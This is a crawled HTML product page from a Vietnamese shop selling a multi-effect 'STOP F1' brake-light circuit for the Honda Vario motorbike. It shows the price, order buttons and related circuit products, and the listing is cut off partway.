

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario
body_size: 11374
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta charset="utf-8">
    <title>Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO</title>
    <link rel="shortcut icon" href="/upload/images/defaults/favicon.png" type="image/x-icon"/>
    <link href="/upload/images/defaults/favicon.png" type="image/x-icon" rel="shortcut icon"/>
    <link rel="alternate" hreflang="vi" href="https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario">
    <link rel="canonical" href="https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario">
    <meta name="theme-color" content="#000000">
    <meta name="title" content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO">
    <meta name="description" content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO">
    <meta name="keywords" content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO">
    <meta name="image" content="/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg">
    <meta name="generator" content="Công Ty Thiết Kế Web, Phần mềm STACKGOO"/>
    <meta name="robots" content="index,follow"/>
    <META NAME="author" CONTENT="thương hiệu">
    <meta name="geo.region" content="VN"/>
    <meta name="geo.position" content=""/>
    <meta name="ICBM" content=""/>
    <meta name="refresh" http-equiv="refresh"/>
    <meta name="language" content="Vietnamese"/>
    <meta property="og:locale" content="vi_VN">
    <meta property="fb:app_id" content="419773498853390"/>
    <meta property="fb:admins" content=""/>
    <meta property="fb:pages" content="1408406595867264">
    <meta property="og:title" content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO"/>
    <meta property="og:url" content="https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO"/>
    <meta property="og:image" content="/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg"/>
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="560">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:description"
          content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO">
    <meta name="twitter:title" content="Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO">
    <meta name="twitter:image" content="/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg">
    <meta name="google-site-verification" content=""/>
    <meta property="fb:pages" content="419773498853390">


    <script type="application/ld+json"> 
{ "@context":"https://schema.org", "@type":"AggregateRating", "ratingValue":"5", "ratingCount":"", "itemReviewed":{ "@type":"CreativeWorkSeries", "name":"Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO", "image":"/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg" } } 
</script>
    <script type="application/ld+json">
 { "@context": "http://schema.org", "@type": "Article", "mainEntityOfPage":"https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario", "headline": "Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO", "image": "/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg" , "datePublished": "2021-06-27T11:58:23+07:00", "dateModified": "2026-01-19T21:52:10+07:00", "author": { "@type": "Person", "name": "Admin-ATVIETNAM" }, "publisher": { "@type": "Organization", "name": "atvietnam.com", "url": "https://atvietnam.vn", "logo":{ "@type": "ImageObject", "url":"https://atvietnam.vn/upload/images/defaults/logo.png" } }, "description": "Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO" } 
 </script>
    <!-- Mobile specific metas
    ============================================ -->
    <!-- Favicon
    ============================================ -->
    <link rel="stylesheet" id="googleapis-css"
          href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,500,600,700&display=swap" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="font-awesome-css"
          href="https://atvietnam.vn/templates/default/public/css/font-awesome/css/font-awesome.min.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/home_v2/fontawesome/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/home_v2/fontawesome/css/solid.min.css">


    <!-- Libs CSS============================================ -->
    <link rel="stylesheet" id="bootstrap-css" href="https://atvietnam.vn/templates/default/public/css/bootstrap/css/bootstrap.min.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="bootstrap-datetimepicker-css"
          href="https://atvietnam.vn/templates/default/public/js/datetimepicker/bootstrap-datetimepicker.min.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="carousel-css" href="https://atvietnam.vn/templates/default/public/js/owl-carousel/owl.carousel.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="lib-css" href="https://atvietnam.vn/templates/default/public/css/themecss/lib.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="jquery-ui-css" href="https://atvietnam.vn/templates/default/public/js/jquery-ui/jquery-ui.min.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="miniColors-css" href="https://atvietnam.vn/templates/default/public/js/minicolors/miniColors.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="pe-icon-7-stroke-css"
          href="https://atvietnam.vn/templates/default/public/js/pe-icon-7-stroke/css/pe-icon-7-stroke.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="helper-css" href="https://atvietnam.vn/templates/default/public/pe-icon-7-stroke/css/helper.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel='stylesheet' id="home5" href="https://atvietnam.vn/templates/default/public/css/home5.css?v=1.0.2" type='text/css'
          media='all'/>
    <link rel="stylesheet" id="so_megamenu-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so_megamenu.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="so_advanced_search-css"
          href="https://atvietnam.vn/templates/default/public/css/themecss/so_advanced_search.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="so-listing-tabs-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so-listing-tabs.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="so-categories-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so-categories.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="so-newletter-popup-css"
          href="https://atvietnam.vn/templates/default/public/css/themecss/so-newletter-popup.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="so-latest-blog-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so-latest-blog.css"
          as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="footer5-css" href="https://atvietnam.vn/templates/default/public/css/footer/footer5.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="header5-css" href="https://atvietnam.vn/templates/default/public/css/header/header5.css?v=1" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="color_scheme" href="https://atvietnam.vn/templates/default/public/css/home5.css?v=1.0.2" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="responsive-css" href="https://atvietnam.vn/templates/default/public/css/responsive.css" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="custom_main-css" href="https://atvietnam.vn/templates/default/public/custom_main.css?v=1.2.3" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" id="custom-css" href="https://atvietnam.vn/templates/default/public/custom.css?v=1.2.1" as="style"
          onload="this.onload=null;" type="text/css" media="all">
    <link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/home_v2/css/ion-fonts.css">
    <link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/home_v2/css/style.css">
    <link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/home_v2/custom.css">


    <style type="text/css">
        body{font-family:'Roboto', sans-serif;}
    </style>

    <style type="text/css">
        
    </style>
    <script>var site_folder = '';</script>
    <script async src="https://www.googletagmanager.com/gtag/js?id="></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', '');
    </script>
</head>
<body class="common-not-home res layout-5">
<div id="wrapper" class="wrapper-fluid banners-effect-5">
    <style>
    .header-main_area-2 .header-middle_area .header-logo_area{
        padding: 0;
    }
    .header-right_area > ul > li:last-child > a.mini_link {
        font-size: 1em;
        text-align: left;
        line-height: 2;
        width: 50%;
        display: inline-block;
        float: left;
        color: #fff;
    }

    .header-right_area > ul > li.minicart-wrap > a.minicart-btn:before {
        content: " ";
    }
    .header-right_area{
        margin-bottom: 20px;
    }

    .header-top_area {
        padding-top: 40px;
    }

    .header-top_area .main-menu_area > nav > ul > li > a {
        padding: 12px 0;
        font-size: 1.2em;
    }

    .header-middle_area {
        padding-bottom: 0;
    }

    .header-main_area .header-sticky.sticky.header-top_area {
        padding-top: 0 !important;
    }

    .header-top_area.header-sticky .main-menu_area {
        padding-top: 24px;
    }

    .header-right_area > ul > li.minicart-wrap {
        width: 100%;
        margin-right: 0;
    }

    .header-logo_area {
        text-align: center;
    }
</style>
<header class="header-main_area header-main_area-2 bg--black">
    <div class="header-middle_area">
        <div class="container-fluid">

            <div class="row">
                <div class="col-md-2">
                    <div class="header-logo_area">
                        <a href="/">
                            <img src="/upload/images/defaults/logo.png?v=1.0.0"
                                 alt="Logo">
                        </a>
                    </div>
                </div>

                <div class="col-md-8   d-none d-lg-block">
                    <div class="header-top_area">
                        <div class="container-fluid">
                            <div class="row">
                                <div class="col-12 d-none d-lg-block">
                                    <div class="main-menu_area position-relative">
                                        <nav class="main-nav">
                                            <ul>
                                                <li class="with-sub-menu hover">
                                                    <a href="/san-pham" class="clearfix">
                                                        <strong>SẢN PHẨM</strong>
                                                    </a>
                                                </li>
                                                <li class="with-sub-menu hover">
                                                    <a href="/nang-cap-xe" class="clearfix">
                                                        <strong>NÂNG CẤP XE</strong>
                                                    </a>
                                                </li>
                                                <li class="with-sub-menu hover">
                                                    <a href="/pages/huong-dan-mua-hang" class="clearfix">
                                                        <strong>HƯỚNG DẪN MUA HÀNG</strong>
                                                    </a>
                                                </li>
                                                <li class="with-sub-menu hover">
                                                    <a href="/pages/mua-hang-tren-san-tmdt"
                                                       class="clearfix">
                                                        <strong>GIAN HÀNG TMĐT</strong>
                                                    </a>
                                                </li>
                                                <li class="">
                                                    <a href="/tin-tuc" class="clearfix">
                                                        <strong>TIN TỨC</strong>
                                                    </a>
                                                </li>

                                                <li class="">
                                                    <a href="/lien-he-atvietnam"
                                                       class="clearfix">
                                                        <strong>LIÊN HỆ</strong>
                                                    </a>
                                                </li>
                                            </ul>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <style>
                        .search-header-w {
                            margin-top: 5px;
                            margin-right: 12px;
                            float: right;
                            position: absolute;
                            top: 35px;
                            right: 40px;
                        }

                        .search-header-w .ico-search {
                            width: 36px;
                            height: 36px;
                            text-align: center;
                            line-height: 32px;
                            border-radius: 100%;
                            border: 2px solid #e5e5e5;
                            font-size: 14px;
                            color: #282828;
                            position: absolute;
                            right: -41px;

                        }

                        .search-header-w .ico-search .fa {
                            color: #fff;
                        }

                        .search-header-w .ico-search:hover {
                            cursor: pointer;
                        }

                        .search-header-w {
                            float: left;
                            margin: 0 0px 12px 20px;
                        }

                    </style>
                    <div class="search-header-w">
                        <div class="ico-search"><i class="fa fa-search"></i></div>

                        <div id="sosearchpro" class="sosearchpro-wrapper so-search " style="display: none;">
                            <form method="GET" action="/san-pham-atvietnam">
                                <div id="search0" class="search input-group form-group">
                                    <input class="autosearch-input form-control" type="text" value="" size="50"
                                           autocomplete="off" placeholder="Nhập từ khóa..." name="keyword"
                                           style="width: 88%">
                                    <button type="submit" class="button-search btn btn-primary"><i
                                                class="fa fa-search"></i></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <div class=" col-md-2">
                    <div class="header-right_area">
                        <ul>
                            <li class="mobile-menu_wrap d-flex d-lg-none">
                                <a href="/"
                                   class="mobile-menu_btn  color--white">
                                    <i class="ion-navicon"></i>
                                </a>
                            </li>
                            <li class="minicart-wrap" style="width: 100%;">
                                <a href="/dat-hang-nhanh"
                                   class="minicart-btn ">
                                    <div class="minicart-count_area">
                                        <span class="item-count">0</span>
                                        <i class="ion-bag"></i>
                                    </div>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div class="" style="float: left;width: 100%;display: table;text-align: right;">
                        <div class="telephone " style="color: #fff;">
                            <i class="fa fa-phone" style="color: red;"></i>
                            <a href="tel:0836079979" style="color: #fff;">0836079979</a>
                            -
                            <a href="tel:0987242447" style="color: #fff;">0987242447</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-top_area header-sticky bg--black">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-2 d-block">
                    <div class="header-logo_area header-sticky_logo">
                        <a href="/">
                            <img src="/upload/images/defaults/logo.png"
                                 alt="Logo">
                        </a>
                    </div>
                </div>
                <div class="col-md-8 d-lg-block d-none">
                    <div class="main-menu_area position-relative">
                        <nav class="main-nav">
                            <ul>
                                <li class="with-sub-menu hover">
                                    <a href="/san-pham" class="clearfix">
                                        <strong>SẢN PHẨM</strong>
                                    </a>
                                </li>
                                <li class="with-sub-menu hover">
                                    <a href="/nang-cap-xe" class="clearfix">
                                        <strong>NÂNG CẤP XE</strong>
                                    </a>
                                </li>
                                <li class="">
                                    <a href="/tin-tuc" class="clearfix">
                                        <strong>TIN TỨC</strong>
                                    </a>
                                </li>

                                <li class="">
                                    <a href="/lien-he-atvietnam"
                                       class="clearfix">
                                        <strong>LIÊN HỆ</strong>
                                    </a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </div>
                <div class="col-md-2">

                    <div class="header-right_area">
                        <ul>
                            <li class="mobile-menu_wrap d-flex d-lg-none">
                                <a href="/"
                                   class="mobile-menu_btn toolbar-btn color--white">
                                    <i class="ion-navicon"></i>
                                </a>
                            </li>
                            <li class="minicart-wrap">
                                <a href="/dat-hang-nhanh"
                                   class="minicart-btn">
                                    <div class="minicart-count_area">
                                        <span class="item-count">0</span>
                                        <i class="ion-bag"></i>
                                    </div>
                                </a>
                            </li>
                        </ul>
                    </div>

                </div>
            </div>
        </div>
    </div>
</header>

    <div class="main-container">
        <div id="content">
            <div class="container">
            </div>
            <div class="content-main-w">
                <link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/js/lightgallery/lightgallery.min.css" >
<link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/js/lightslider/lightslider.min.css" >

<section class="product-page not-home">
    <div class="main-container container">
          <ul class="breadcrumb"  itemscope itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem"><a href="/"  itemprop="item" ><i class="fa fa-home"></i> <span itemprop="name" style="display:none;">Trang chủ</span></a>
                     <meta itemprop="position" content="1"/>
                     </li>
                      <li property="itemListElement" typeof="ListItem" class="">
            <a property="item" typeof="WebPage" href="/san-pham"><span
                        property="name">Sản phẩm</span></a>
            <meta itemprop="position" content="2"/>
        </li>
        <li itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem"><a href="https://atvietnam.vn/phu-kien-do-xe"  itemprop="name">PHỤ KIỆN ĐỘ XE</a>
                     <meta itemprop="position" content="5"/>
                     </li>
        <li itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem"><a href="https://atvietnam.vn/audi-a11demi-i8-mach-stop-f1"  itemprop="name">MẠCH AUDI -DEMI -STOP -HAZA</a>
                     <meta itemprop="position" content="6"/>
                     </li>
        <li itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem"><a href="https://atvietnam.vn/mach-stop-f1-nhay-hieu-ung-den-lai-hau"  itemprop="name">MẠCH STOP F1 - NHÁY HIỆU ỨNG ĐÈN LÁI HẬU</a>
                     <meta itemprop="position" content="7"/>
                     </li>
        <li itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem"><a href="https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario"  itemprop="name">Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO</a>
                     </li>
    </ul>
        <div class="row">
            <!--Middle Part Start-->
            <div id="content" class="col-md-12">
                <div class="product-view row">
                    <div class="left-content-product">
                        <div class="content-product-left class-honizol col-md-5 col-sm-12 col-xs-12">
                            <div class="box-image">
                                <ul style="list-style-type: none;padding: 0;"


                                id="imageGallery"

                                >
                                <li data-thumb="/upload/images/800x800/2021/06/27/27-06-2021-1624769903-Stop Vario (3).jpg" data-src="/upload/images/800x800/2021/06/27/27-06-2021-1624769903-Stop Vario (3).jpg">
                                    <a href="javascript:;" class="play_video">
                                        <i class="fa fa-play-circle"></i>
                                    </a>
                                    <img src="/upload/images/800x800/2021/06/27/27-06-2021-1624769903-Stop Vario (3).jpg" alt="" class="slide_img_play">
                                </li>
                                <li data-thumb="/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg" data-src="/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg">
                                    <a href="javascript:;" class="play_video">
                                        <i class="fa fa-play-circle"></i>
                                    </a>
                                    <img src="/upload/images/800x800/2021/06/27/27-06-2021-0-1624769911-Stop Vario (1).jpg" alt="" class="slide_img_play">
                                </li>
                                <li data-thumb="/upload/images/800x800/2021/06/27/27-06-2021-1-1624769912-Stop Vario (2).jpg" data-src="/upload/images/800x800/2021/06/27/27-06-2021-1-1624769912-Stop Vario (2).jpg">
                                    <a href="javascript:;" class="play_video">
                                        <i class="fa fa-play-circle"></i>
                                    </a>
                                    <img src="/upload/images/800x800/2021/06/27/27-06-2021-1-1624769912-Stop Vario (2).jpg" alt="" class="slide_img_play">
                                </li>
                                </ul>
                            </div>

                        </div>

                        <div class="content-product-right col-md-4 col-sm-12 col-xs-12">
                            <div class="title-product">
                                <h1>Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO</h1>
                            </div>
                            <!-- Review ---->
                            <div class="box-review form-group">
                                <div id="ratings">
                                </div>
                                <input type="hidden" id="rate_value" value="5">
                                <span class="text-red">Lượt mua: 367</span>
                                |
                                <span class="text-red">Lượt xem: 9.871</span>
                                |
                                <span><i class="fa fa-truck"></i> Giao hàng toàn quốc</span>
                            </div>

                            <div class="product-label form-group">
                                <div class="product_page_price" itemprop="offerDetails" itemscope=""
                                     itemtype="http://data-vocabulary.org/Offer">
                                    <span class="price">
                                        <span class="price-new" itemprop="price">120.000 đ</span>
                                    </span>
                                    <span class="small price_old" style="padding: 3px;"></span>
                                </div>

                                <div class="stock"><span>Tình trạng:</span> <span class="status-stock">Còn hàng</span>
                                </div>
                            </div>

                            <div class="product-box-desc">
                                <div class="inner-box-desc">
                                    <div class="brand "><span>Thương hiệu:</span><a
                                                href="#"></a></div>
                                    <div class="model "><span>Mã sản phẩm:</span> </div>
                                    <div class="model "><span>Bảo hành:</span> </div>
                                    
                                    
                                    
                                    
                                </div>
                            </div>
                            <div id="product">
                                <div id="box_type_list" data-type="">
                                    
                                </div>
                                <div class="form-group box-info-product">
                                    <div class="option quantity">
                                        <div class="input-group quantity-control" unselectable="on"
                                             style="-webkit-user-select: none;">
                                            <label>Số lượng</label>
                                            <input class="form-control" type="text" id="product_quantity_detail" name="quantity"
                                                   value="1">
                                            <input type="hidden" name="product_id" id="product_id" value="146">
                                            <span class="input-group-addon product_quantity_down">−</span>
                                            <span class="input-group-addon product_quantity_up">+</span>
                                        </div>
                                    </div>
                                    <div class="cart">
                                        <button class=" btn btn-danger btn-l" data-toggle="tooltip" title=""
                                                onclick="buyNowNologin(146);"
                                                data-original-title="Đặt hàng không cần đăng nhập"
                                                style="padding: 10px;padding-left: 30px;padding-right: 30px;"><i
                                                    class="fa fa-cart-plus"></i>
                                            Đặt Hàng Nhanh
                                        </button>
                                    </div>
                                </div>
                                <div class="form-group">
                                    <a href="tel:0836079979" class="btn btn-danger btn-lg " style="width: 100%;"><i
                                                class="fa fa-phone"></i> HOTLINE ĐẶT HÀNG: 0836079979</a>
                                </div>
                                <div class="form-group">
                                    
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-12 col-xs-12 col-margin1">
                            <div class="typefooter-1">
                                <div class="block-services">
                                    <div class="icon-service">
                                        <div class="icon"><i class="pe-7s-door-lock">&nbsp;</i></div>
                                        <div class="text">
                                            <h6>Giá tốt nhất<br></h6>
                                            <p class="no-margin">Cam kết giá tốt nhất cho Khách hàng</p>
                                        </div>
                                    </div>
                                    <div class="icon-service">
                                        <div class="icon"><i class="pe-7s-users">&nbsp;</i></div>
                                        <div class="text">
                                            <h6>Bảo hành</h6>
                                            <p class="no-margin">Cam kết bảo hành chính hãng</p>
                                        </div>
                                    </div>
                                    <div class="icon-service">
                                        <div class="icon"><i class="pe-7s-refresh-2">&nbsp;</i></div>
                                        <div class="text">
                                            <h6>Chính sách đổi trả</h6>
                                            <p class="no-margin">Đổi trả dễ dàng những Sản phẩm bị lỗi</p>
                                        </div>
                                    </div>
                                    <div class="icon-service">
                                        <div class="icon"><i class="pe-7s-car">&nbsp;</i></div>
                                        <div class="text">
                                            <h6>Giao hàng đảm bảo</h6>
                                            <p class="no-margin">Giao hàng tại nhà</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Product Tabs -->
                    <div class="producttab ">
                        <div class="tabsslider  vertical-tabs col-xs-12">
                            <div class="tab-content col-lg-12 col-sm-12 col-xs-12">
                                <div id="tab-1" class="tab-pane fade active in">
                                    <div id="content-detail">
                                        <h3>Thông tin mô tả sản phẩm Mạch STOP F1 Nhiều Hiệu Ứng Cho VARIO</h3>
                                        <p><img alt="" src="/upload/images/Stop.jpg" style="height:802px; width:1322px" /></p>

<p><img alt="" src="/upload/images/Stop%20Vario%20(1).jpg" style="height:1280px; width:1280px" /></p>

                                        <div class="clear"></div>
                                        <div>
                                            <div class="fb-comments" data-href="https://atvietnam.vn/mach-stop-f1-nhieu-hieu-ung-cho-vario" data-width="800"
                                                 data-numposts="5"></div>
                                        </div>




                                        <div class="related titleLine products-list grid module ">
                                            <h3 class="modtitle"  style="margin-top: 40px;"><a href="https://atvietnam.vn/mach-stop-f1-nhay-hieu-ung-den-lai-hau"> Sản phẩm cùng danh mục</a></h3>

                                            <div class="releate-products yt-content-slider products-list" data-rtl="no" data-loop="yes"
                                                 data-autoplay="no" data-autoheight="no" data-autowidth="no" data-delay="4" data-speed="0.6"
                                                 data-margin="30" data-items_column00="4" data-items_column0="4" data-items_column1="3"
                                                 data-items_column2="2" data-items_column3="2" data-items_column4="2" data-arrows="yes"
                                                 data-pagination="no" data-lazyload="yes" data-hoverpause="yes">
                                                <div data-href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-yamaha"
                                                     class="click_item_product product-layout product-grid">
                                                    <div class="product-item-container item--static">
                                                        <div class="left-block">
                                                            <div class="product-image-container">
                                                                <a href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-yamaha" target="_self" title="Mạch STOP F1 Tích Hợp Nháy Xinhan Sau Cho Yamaha">
                                                                    <img src="https://atvietnam.vn/upload/images/320x320/2021/07/16/16-07-2021-1626398553-z2617289941847_c80ca7e03d6e398ae1c9793cd13eeeb2.jpg" class="img-1 img-responsive"
                                                                         alt="Mạch STOP F1 Tích Hợp Nháy Xinhan Sau Cho Yamaha"
                                                                         onerror="if (this.src != '520x520-logo.png') this.src = 'upload/images/defaults/520x520-logo.png';">
                                                                </a>
                                                            </div>
                                                            <!--quickview-->
                                                            <div class="so-quickview">
                                                                <a class=" btn-button quickview quickview_handler visible-lg"
                                                                   href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-yamaha" title="Xem ngay" data-fancybox-type="iframe"><i
                                                                            class="fa fa-search"></i><span>Xem</span></a>
                                                            </div>
                                                            <!--end quickview-->
                                                        </div>
                                                        <div class="right-block">
                                                            <h4 class="ellipsis_title"><a href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-yamaha" target="_self">Mạch STOP F1 Tích Hợp Nháy Xinhan Sau Cho Yamaha</a>
                                                            </h4>
                                                            <p class="text-red big-small">(Lượt xem: 4.989)</p>
                                                            <div class="price_on_list_product">
                                                                <div class="price">
                                                                    <span class="price-new">150.000 đ</span>
                                                                    
                                                                </div>
                                                            </div>
                                                            <div class="list_rate_ship_on_list_product">
                                                                <div class="text-left">
                                                                    <div class="ratings">
                                                                        <div class="rating-box">
                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                        </div>
                                                                    </div>
                                                                    <span class="text-red big-small">Đã bán 353</span>
                                                                </div>
                                                                <div class="text-right">
                                                                    <span class="big-small"><i class="fa fa-truck"></i> Giao hàng toàn quốc</span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div data-href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-winner-x"
                                                     class="click_item_product product-layout product-grid">
                                                    <div class="product-item-container item--static">
                                                        <div class="left-block">
                                                            <div class="product-image-container">
                                                                <a href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-winner-x" target="_self" title="Mạch STOP F1 Tích Hợp Nháy Xinhan Sau Cho WINNER X">
                                                                    <img src="https://atvietnam.vn/upload/images/320x320/2021/07/16/16-07-2021-1626398788-z2617289949812_9a8db3510a4abe0163b85c5d408b901c.jpg" class="img-1 img-responsive"
                                                                         alt="Mạch STOP F1 Tích Hợp Nháy Xinhan Sau Cho WINNER X"
                                                                         onerror="if (this.src != '520x520-logo.png') this.src = 'upload/images/defaults/520x520-logo.png';">
                                                                </a>
                                                            </div>
                                                            <!--quickview-->
                                                            <div class="so-quickview">
                                                                <a class=" btn-button quickview quickview_handler visible-lg"
                                                                   href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-winner-x" title="Xem ngay" data-fancybox-type="iframe"><i
                                                                            class="fa fa-search"></i><span>Xem</span></a>
                                                            </div>
                                                            <!--end quickview-->
                                                        </div>
                                                        <div class="right-block">
                                                            <h4 class="ellipsis_title"><a href="https://atvietnam.vn/mach-stop-f1-tich-hop-nhay-xinhan-sau-cho-winner-x" target="_self">Mạch STOP F1 Tích Hợp Nháy Xinhan Sau Cho WINNER X</a>
                                                            </h4>
                                                            <p class="text-red big-small">(Lượt xem: 10.014)</p>
                                                            <div class="price_on_list_product">
                                                                <div class="price">
                                                                    <span class="price-new">150.000 đ</span>
                                                                    
                                                                </div>
                                                            </div>
                                                            <div class="list_rate_ship_on_list_product">
                                                                <div class="text-left">
                                                                    <div class="ratings">
                                                                        <div class="rating-box">
                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                        </div>
                                                                    </div>
                                                                    <span class="text-red big-small">Đã bán 153</span>
                                                                </div>
                                                                <div class="text-right">
                                                                    <span class="big-small"><i class="fa fa-truck"></i> Giao hàng toàn quốc</span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div data-href="https://atvietnam.vn/bong-stop-f1-loai-xin-chip-3030"
                                                     class="click_item_product product-layout product-grid">
                                                    <div class="product-item-container item--static">
                                                        <div class="left-block">
                                                            <div class="product-image-container">
                                                                <a href="https://atvietnam.vn/bong-stop-f1-loai-xin-chip-3030" target="_self" title="Bóng Stop F1 Loại Xịn Chíp 3030">
                                                                    <img src="https://atvietnam.vn/upload/images/320x320/2021/06/20/20-06-2021-1624194105-Stop F1 xin.jpg" class="img-1 img-responsive"
                                                                         alt="Bóng Stop F1 Loại Xịn Chíp 3030"
                                                                         onerror="if (this.src != '520x520-logo.png') this.src = 'upload/images/defaults/520x520-logo.png';">
                                                                </a>
